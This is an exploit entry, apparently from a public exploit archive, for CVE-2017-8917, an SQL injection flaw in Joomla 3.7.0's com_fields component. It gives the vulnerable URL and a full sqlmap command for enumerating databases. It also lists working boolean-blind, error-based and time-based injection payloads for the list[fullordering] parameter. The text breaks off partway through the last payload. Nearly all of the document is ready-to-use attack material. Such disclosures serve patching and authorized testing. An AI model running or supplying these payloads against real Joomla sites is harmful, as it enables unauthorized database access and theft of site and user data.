 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upda
texml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1
573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUN
T(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(